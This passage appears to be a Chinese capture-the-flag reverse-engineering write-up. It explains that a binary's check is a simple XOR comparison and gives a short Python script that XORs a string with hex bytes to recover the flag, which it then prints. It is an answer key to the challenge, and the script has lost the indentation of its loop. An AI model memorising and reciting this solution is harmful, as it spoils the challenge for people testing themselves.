
所以回ida看看这个函数。
发现主要逻辑就是开头的异或比较,所以直接把数据提取出来写脚本就行。

a = b"Vm0weGQxSXhiRmhUV0doV1YwZDRWRmxVUW5KWl"
b = [int(i, 16) for i in "30 01 51 10 1E 1E 05 32 04 16 3D 50 20 09 5B 39 0E 52 33 07 24 68 35 25 29 0A 04 06 2B 09 30 18 00 1A 63 3B 10 11".split(" ")]
for i in range(0x26):
print(chr(a[i]^b[i]), end="")
flag{YTJWNU9rd3lXbWhrYlRsNVQydHNUMVpG}





Comments NOTHING